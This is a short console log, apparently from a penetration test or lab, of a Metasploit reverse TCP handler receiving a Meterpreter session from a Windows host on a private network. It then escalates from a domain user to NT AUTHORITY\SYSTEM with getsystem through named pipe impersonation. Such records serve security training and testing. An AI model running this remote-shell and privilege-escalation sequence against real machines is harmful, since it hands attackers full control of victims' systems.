 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.95.14.216:4567
[*] Sending stage (206403 bytes) to 10.95.14.220
[*] Meterpreter session 3 opened (10.95.14.216:4567 → 10.95.14.220:52125) at 2020-03-03 08:44:30 -0500
meterpreter > getuid
Server username: DIFANG\lirui
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >